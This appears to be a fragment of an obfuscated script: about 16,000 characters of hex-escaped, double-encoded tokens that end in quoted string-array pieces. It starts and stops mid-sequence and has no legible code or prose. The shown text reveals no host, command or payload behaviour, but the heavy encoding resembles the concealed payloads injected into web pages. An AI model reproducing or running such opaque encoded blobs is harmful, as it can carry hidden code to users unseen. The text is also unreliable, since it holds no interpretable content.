c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x